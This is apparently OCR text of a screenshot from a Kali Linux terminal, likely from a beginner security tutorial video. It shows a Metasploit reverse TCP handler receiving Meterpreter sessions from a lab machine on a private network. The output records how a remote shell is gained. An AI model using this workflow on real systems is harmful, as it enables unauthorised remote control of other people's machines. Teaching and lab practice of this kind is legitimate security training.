 Applications Places Terminal Mon 04:03 1
root@kali: ~
File Edit View Search Terminal Help
网络安全零基础 bilibili
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >